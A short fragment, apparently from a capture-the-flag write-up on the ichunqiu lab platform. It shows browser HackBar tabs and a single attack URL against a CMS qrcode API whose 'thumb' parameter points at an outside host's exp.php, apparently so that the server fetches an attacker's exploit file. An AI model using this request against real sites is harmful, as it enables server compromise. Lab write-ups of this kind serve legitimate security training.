 此图片不是一张可用的图片
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://eci-2ze2xsf4p27egq3oek75.cloudeci1.ichunqiu.com/index.php?s=api&c=api&m=qrcode&text=2&thumb=http://76135132qk.imdo.co/exp.php